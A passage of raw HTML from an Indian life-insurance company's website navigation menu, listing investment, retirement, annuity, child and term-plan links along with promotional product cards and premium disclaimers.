                                                                                    <p>*Online Premium for Life Option for HDFC Life Click 2 Protect Supreme(UIN:101N183V01), Male Life Assured, Non-Smoker, salaried, 20 years of age, Policy term <span id="rdMorC" class="HideText" style="display: none;">of 25 years, Regular pay, Monthly frequency, inclusive of 15% online discount (applicable only for 1st year premium) &amp; exclusive of taxes and levies as applicable. (Monthly Premium of 573/30=19).<a href="#" class="ReadLess" id="readlessTxt"> Show Less</a></span> <a href="#" class="ReadMore" id="readmoreTxt">...Read More</a></p>
<p>**15% online discount available on 1st year premium only</p>

                                                                                </div>
                                                                            </div>
                                                                            <a href="tel:1800-266-9777" class="get-now"> <img data-src="/content/dam/hdfclifeinsurancecompany/icons/phone.svg" alt="phone" class="shaking"/>1800-266-9777</a>
                                                                        </div>
                                                                    </div>

                                                        <div class="menu-alert">
                                                            
                                                        </div>
                                                    </div>
                                                </li>
                                            
                                        
                                            
                                            
                                                <li>
                                                    <a class="megaMenuLink linkAdobeAnalytics" href="https://www.hdfclife.com/investment-plans" target="_blank">
                                                        Investment Plans
                                                        <span class="caretIcon">
                                                            <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                            </svg>
                                                        </span>
                                                    </a>
                                                    <div class="megaMenuSec">
                                                        <span class="arrowUp"></span>
                                                        <div class="megaMenuLinkSec">
                                                            <div class="swiffy-slider slider-nav-noloop slider-nav-autohide">
                                                                <ul class="slider-container">
                                                                    
                                                                        
                                                                           
                                                                                <li class="menuslideList active">
                                                                                    
                                                                                        
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans" role="link" aria-label="ULIP">ULIP</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/ulip-calculator" aria-label="ULIP Calculator">ULIP Calculator
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/what-is-ulip" aria-label="What is ULIP">What is ULIP
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/ulip-taxation" aria-label="ULIP Taxation">ULIP Taxation
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/benefits-of-ulip" aria-label="Benefits of ULIP">Benefits of ULIP
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/ulip-returns-in-5years" aria-label="ULIP Returns in 5 Years">ULIP Returns in 5 Years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/ulip-returns-in-10-years" aria-label="ULIP Returns in 10 Years">ULIP Returns in 10 Years
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans" role="link" aria-label="Savings Plan">Savings Plan</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans/savings-calculator" aria-label="Savings Calculator">Savings Calculator
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/money-back-plan" aria-label="Money Back Plan">Money Back Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/endowment-policy" aria-label="Endowment Policy">Endowment Policy
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans/importance-of-savings" aria-label="Importance of Savings">Importance of Savings
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/savings-plans/monthly-income-schemes" aria-label="Monthly Income Schemes">Monthly Income Schemes
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/guaranteed-returns-investment-plans" aria-label="Guaranteed Returns Plans">Guaranteed Returns Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="false" role="link" aria-label="Our Top Funds">Our Top Funds</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nfo/india-consumption-advantage-pension-fund" aria-label="India Consumption Advantage Pension Fund">India Consumption Advantage Pension Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/about-life-insurance/what-is-opportunities-fund" aria-label="HDFC Life Opportunities Fund">HDFC Life Opportunities Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nfo/top-500-multifactor-50" aria-label="HDFC Life Top 500 multifactor 50 Fund">HDFC Life Top 500 multifactor 50 Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/ulip-plans/sampoorn-nivesh-plus-ulip-policy#new-assest-value" aria-label="HDFC Life Diversified Equity Fund">HDFC Life Diversified Equity Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nfo/dynamic-advantage-fund" aria-label="HDFC Life Dynamic Advantage Fund">HDFC Life Dynamic Advantage Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nfo/top-500-momentum-50" aria-label="HDFC Life Top 500 Momentum 50 Fund">HDFC Life Top 500 Momentum 50 Fund
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/nfo" aria-label="NFO">NFO
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans" role="link" aria-label="Investment Plans">Investment Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/short-term-investment-options" aria-label="Short Term Investment Plans">Short Term Investment Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/long-term-investment-options" aria-label="Long Term Investment Plans">Long Term Investment Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/one-time-investment-plans" aria-label="One Time Investment Plans">One Time Investment Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-3-years" aria-label="3 Year Investment Plan">3 Year Investment Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/5-years-investment-plan" aria-label="5 Year Investment Plan">5 Year Investment Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/10-year-investment-plan" aria-label="10 Year Investment Plan">10 Year Investment Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans" role="link" aria-label="Retirement Plan">Retirement Plan</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-planning" aria-label="Retirement Planning">Retirement Planning
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/types-of-retirement-plans" aria-label="Types of Retirement Plan">Types of Retirement Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/single-premium-pension-plan" aria-label="Single Premium Retirement Pension Plan">Single Premium Retirement Pension Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/5-year-retirement-plan" aria-label="5 Year Retirement Plan">5 Year Retirement Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/retirement-planning/income-tax-on-pension-are-they-taxable" aria-label="Income Tax on Pension">Income Tax on Pension
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/commuted-pension" aria-label="Commuted Pension">Commuted Pension
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-planning" role="link" aria-label="Annuity Plans">Annuity Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-from-nps" aria-label="Annuity in NPS">Annuity in NPS
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/what-is-annuity-and-types" aria-label="What is Annuity">What is Annuity
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-knowledge-centre/retirement-planning/annuity-vs-pension" aria-label="Annuity vs Pension">Annuity vs Pension
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/deferred-annuity" aria-label="Deferred Annuity">Deferred Annuity
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-table" aria-label="Annuity Table">Annuity Table
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" aria-label="Annuity Calculator">Annuity Calculator
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-child-investment-plan" role="link" aria-label="Child Investment Plans">Child Investment Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/children-insurance-plans/child-future-plan" aria-label="Child Future Plan">Child Future Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/children-insurance-plans/child-savings-plan" aria-label="Child Savings Plan">Child Savings Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/financial-tools-calculators/child-education-expense-planning-calculator" aria-label="Child Education Planner">Child Education Planner
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/children-insurance-plans/best-one-time-investment-plan-for-child" aria-label="One Time Investment Plan For Child">One Time Investment Plan For Child
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/children-insurance-plans/child-money-back-plan" aria-label="Child Money Back Plan">Child Money Back Plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/children-insurance-plans/types-of-child-insurance-plans" aria-label="Types of Child Insurance Plans">Types of Child Insurance Plans
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/investment-calculator" role="link" aria-label="Investment Calculator">Investment Calculator</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-girl-child-in-india" aria-label="Investment Plan for Girl Child">Investment Plan for Girl Child
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-monthly-income" aria-label="Investment Plan for Monthly Income">Investment Plan for Monthly Income
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-plan-for-women-in-india" aria-label="Investment Plan for Women">Investment Plan for Women
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-option-for-salaried-person" aria-label="Investment Options for Salaried Person">Investment Options for Salaried Person
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/best-investment-options-for-young-adults-in-india" aria-label="Invetsment Options for Young Adults">Invetsment Options for Young Adults
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning" role="link" aria-label="Financial Planning">Financial Planning</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning/financial-freedom" aria-label="Financial Freedom">Financial Freedom
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning/personal-finance" aria-label="Personal Finance">Personal Finance
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning/what-are-financial-goals" aria-label="Financial Goals">Financial Goals
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning/financial-investment" aria-label="Financial Investment">Financial Investment
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/investment-plans/financial-planning/steps-in-financial-planning" aria-label="Steps in Financial Planning">Steps in Financial Planning
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    
                                                                                                </div>
                                                                                            
                                                                                        
                                                                                    
                                                                                </li>
                                                                            
                                                                        
                                                                    
                                                                        
                                                                    
                                                                </ul>
                    
                                                                
                                                            
                    
                                                            </div>
                    
                                                            
                                                        </div>

                                                        <svg id="stars" style="display: none;" version="1.1">
                                                            <symbol id="stars-empty-star" viewBox="0 0 102 18" fill="#F1E8CA">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-full-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-half-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <use xlink:href="#stars-empty-star"/>
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792"/>
                                                            </symbol>
                                                        </svg>
                                                      
                                                                    <div class="card-dektop-only">
                                                                        <div class="card-main">
                                                                            <div class="discount-badge">
                                                                                <p><span class="blink">Receive 200% Return Of Premium</span></p>

                                                                            </div>
                                                        
                                                                            <div class="card-top text-left">
                                                                                <span class="prod-name">
                                                                                    <span class="text-red">HDFC Life </span><br/>Click 2 Achieve
                                                                                </span>
                                                                                <p>UIN: 101N186V06</p>
<p>Life Insurance Cover for financial security of your family</p>

                                                                            </div>
                                                                            
                                                                            <div class="card-middle">
                                                                                <span class="key-features">
                                                                                    <img data-src="/content/dam/hdfclifeinsurancecompany/icons/speaker.png" alt="Key features"/>
                                                                                    Key Features
                                                                                </span>
                                                                                <ul class="card-list">
                                                                                    
                                                                                        
                                                                                    
                                                                                        
                                                                                            
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Flexibility in choice of benefits</span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Guaranteed Benefits</span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Increasing upto 10% p.a*</span></p>

                                                                                    </li>
                                                                                    
                                                                                        
                                                                                    
                                                                                </ul>
                                                                            </div>
                                                                          
                                                                            <div class="card-bottom">
                                                                                <div class="card-buttons">
                                                                                    
                                                                                    
                                                                                        <button class="red-btn" aria-label="Buy Online" data-attribution="true" target="_blank" data-otp-journey-url="https://onlineinsurance.hdfclife.com/buy-online-savings-plans/click-2-achieve/basic-details?source=nw_c2a_dropdownnavigationrhscard_buyol&amp;agentcode=00399206&amp;language=en" data-product-code="C2ACHE" data-toggle="modal" data-target="#bannerFormOTPHeader">
                                                                                        Buy Online
                                                                                        </button>
                                                                                    
                                                                                    <a href="https://www.hdfclife.com/savings-plans/click-2-achieve?source=nw_c2a_invheader&agentcode=00399206&language=en" class="white-btn" aria-label="Explore Plan" data-ma-attribute="true" target="_blank">
                                                                                    Explore Plan
                                                                                    </a>
                                                                                </div>
                                                                                <div class="bottom-copy">
                                                                                    <p>*1 to 10% Simple Interest per annum, depending upon the increasing income percentage chosen. Applicable for Early income and income structure</p>

                                                                                </div>
                                                                            </div>
                                                                            <a href="tel:1800-266-9777" class="get-now"> <img data-src="/content/dam/hdfclifeinsurancecompany/icons/phone.svg" alt="phone" class="shaking"/>1800-266-9777</a>
                                                                        </div>
                                                                    </div>

                                                        <div class="menu-alert">
                                                            
                                                        </div>
                                                    </div>
                                                </li>
                                            
                                        
                                            
                                            
                                                <li>
                                                    <a class="megaMenuLink linkAdobeAnalytics" href="https://www.hdfclife.com/life-insurance-plans" target="_blank">
                                                        Life Insurance Plans
                                                        <span class="caretIcon">
                                                            <svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M9 1L5 5L1 1" stroke="#233253" stroke-width="1.5"/>
                                                            </svg>
                                                        </span>
                                                    </a>
                                                    <div class="megaMenuSec">
                                                        <span class="arrowUp"></span>
                                                        <div class="megaMenuLinkSec">
                                                            <div class="swiffy-slider slider-nav-noloop slider-nav-autohide">
                                                                <ul class="slider-container">
                                                                    
                                                                        
                                                                           
                                                                                <li class="menuslideList active">
                                                                                    
                                                                                        
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans" role="link" aria-label="Term Insurance Plans">Term Insurance Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme" aria-label="HDFC Life Click 2 Protect Supreme">HDFC Life Click 2 Protect Supreme
                                                                                                                        </a>
                                                                                                                        <span>Trending</span>
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/click-2-protect-ultimate" aria-label="HDFC Life Click 2 Protect Ultimate">HDFC Life Click 2 Protect Ultimate
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/term-insurance-plans/click-2-protect-elite-plus" aria-label="HDFC Life Click 2 Protect Elite Plus">HDFC Life Click 2 Protect Elite Plus
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/term-insurance-plans/sanchay-legacy" aria-label="HDFC Life Sanchay Legacy">HDFC Life Sanchay Legacy
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="/term-insurance-plans">
                                                                                                        VIEW ALL PLANS 
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="/savings-plans" role="link" aria-label="Savings Plans">Savings Plans</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
